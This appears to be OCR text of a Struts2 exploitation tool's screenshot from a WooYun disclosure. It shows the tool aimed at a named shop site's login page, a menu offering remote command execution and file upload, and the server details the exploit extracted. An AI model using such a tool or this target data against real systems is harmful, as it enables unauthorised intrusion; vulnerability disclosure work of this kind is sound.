 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://m.dachangshop.com/appLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\dachangxm\tianziguose
java.home: D:\Program Files\Java\jdk1.6.0_02\jre
java.version: 1.6.0_02
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\Program Files\MySQL\MySQL Server 5.0\bin;D:
\Program Files\Java\jdk1.6.0_02\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_02-b06
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
www.wooyun.org